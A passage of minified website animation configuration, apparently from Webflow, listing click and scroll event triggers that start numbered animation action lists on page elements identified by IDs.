MENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-310":{id:"e-310",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-311"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-311":{id:"e-311",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-310"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-312":{id:"e-312",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-313"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-313":{id:"e-313",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-314":{id:"e-314",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-315"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-315":{id:"e-315",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-316":{id:"e-316",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-317"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-317":{id:"e-317",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-318":{id:"e-318",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-604"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-319":{id:"e-319",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-320":{id:"e-320",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-606"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-321":{id:"e-321",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-605"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-322":{id:"e-322",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-608"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-323":{id:"e-323",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-607"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-324":{id:"e-324",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-532"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17c3030f0bf},"e-325":{id:"e-325",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1417"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17c3030ecba},"e-326":{id:"e-326",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-622"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17ac2cee8da},"e-327":{id:"e-327",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-587"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17c3030e8d6},"e-328":{id:"e-328",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-620"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17c3030f0bf},"e-329":{id:"e-329",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17c3030ecba},"e-330":{id:"e-330",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17ac2cee8dc},"e-331":{id:"e-331",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17c3030e8d6},"e-332":{id:"e-332",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-28",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff792632e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff792632e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-28-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x17ac870cd37},"e-333":{id:"e-333",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|0542d93d-ec52-7dfe-a3de-b933ef9eeccd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|0542d93d-ec52-7dfe-a3de-b933ef9eeccd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18747c3f143},"e-334":{id:"e-334",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-333"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|0542d93d-ec52-7dfe-a3de-b933ef9eeccd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|0542d93d-ec52-7dfe-a3de-b933ef9eeccd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18747c3f143},"e-337":{id:"e-337",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-338":{id:"e-338",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-339":{id:"e-339",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-340":{id:"e-340",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-339"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-341":{id:"e-341",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-342":{id:"e-342",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-341"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-343":{id:"e-343",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-344":{id:"e-344",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-343"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-345":{id:"e-345",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-346":{id:"e-346",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-345"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-347":{id:"e-347",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-348":{id:"e-348",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-347"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-349":{id:"e-349",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config: